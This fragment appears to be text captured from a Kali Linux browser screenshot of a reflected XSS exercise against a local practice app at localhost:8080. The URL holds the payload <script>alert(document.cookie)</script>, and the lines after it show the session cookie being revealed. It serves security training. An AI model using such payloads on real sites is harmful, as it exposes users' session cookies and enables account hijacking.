 http://localhost:8080/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
localhost:8080
PHPSESSID security=low
OK
Read localhost
CTRL DERECHA